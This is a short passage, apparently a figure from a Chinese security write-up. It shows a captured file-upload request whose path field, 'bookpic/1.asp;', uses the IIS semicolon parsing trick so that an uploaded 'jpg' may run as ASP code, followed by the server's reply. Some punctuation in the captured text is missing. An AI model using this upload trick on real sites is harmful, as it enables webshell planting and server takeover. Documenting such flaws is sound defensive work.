 7d937a1b1d5051a
Content-Disposition: form-data; name="filepath"
bookpic/1.asp;
7d937a1b1d5051a
Content-Disposition form-data; name="filelx"
11</font>
<script>window.opener document newsinfo.logo value='bookpic/1 asp;2009101
91024724563.jpg'</script>
<script language="javascript">
window.alert("文件上传成功!请不要修改生成的链接地址! ");
window.close();
</script>
HTTP/1.1 400 Bad Request
Content-Type text/html
Date: Mon, 19 Oct 2009 02:24:06 GMT
Connection: close
Content-Length: 35
图 5